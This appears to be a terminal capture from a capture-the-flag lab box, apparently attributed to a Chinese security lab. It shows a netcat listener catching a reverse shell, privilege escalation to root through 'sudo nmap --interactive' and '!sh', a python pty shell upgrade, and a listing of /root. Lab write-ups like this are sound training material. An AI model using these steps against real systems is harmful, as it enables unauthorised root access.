 → ~ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.7: inverse host lookup failed: Unknown host
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.7] 45437
id
uid=100(asterisk) gid=101(asterisk)
sudo nmap --interactive

Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(a
python -c 'import pty;pty.spawn("/bin/sh")'
sh-3.2# pwd
pwd
/tmp
sh-3.2# cd /root
cd /root
sh-3.2# ls
ls
anaconda-ks.cfg install.log.syslog webmin-1.570-1.noar
elastix-pr-2.2-1.i386.rpm postnochroot
install.log root.txt
sh-3.2#
Ms08067安全实验室